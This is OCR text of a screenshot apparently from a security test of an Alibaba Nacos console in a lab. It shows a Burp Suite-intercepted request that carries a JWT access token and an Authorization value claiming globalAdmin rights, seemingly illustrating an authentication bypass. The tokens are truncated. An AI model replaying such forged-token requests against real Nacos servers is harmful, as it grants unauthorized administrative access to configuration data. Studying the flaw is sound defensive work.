 Nacos
10.211.55.5:8848/nacos/#/configurationManagement?dataId=&group=&appName=
1
W
du 百度 Google
NACOS.
NACOS
配置管理
配置列表
历史版本
监听查询
服务管理
权限控制
命名空间
集群管理
配置管理
创建配置 Data ID 已开启默认模糊
查询到 条满足要求的配置。
Data Id
Burp Suite Professional v2.1.06 - Temporary Project - licensed to
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Optio
Request to http://10.211.55.5:8848
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET
/nacos/v1/console/namespaces?accessToken=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.
OX0.Di28cDY76JCvTMsgiim12c4pukjUuoBz6j6dstUKO7s&namespaceId= HTTP/1.1
Host: 10.211.55.5:8848
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:104.0) Gecko/2010
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Authorization:
{"accessToken":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsImV4c
c4pukjUuoBz6j6dstUKO7s","tokenTtl":18000,"globalAdmin":true,"username":"nacos"
X-Requested-With: XMLHttpRequest
Connection: close
Referer: http://10.211.55.5:8848/nacos/
Cookie: JSESSIONID=1B32C51DD46ED6DE325F25979AD90E1E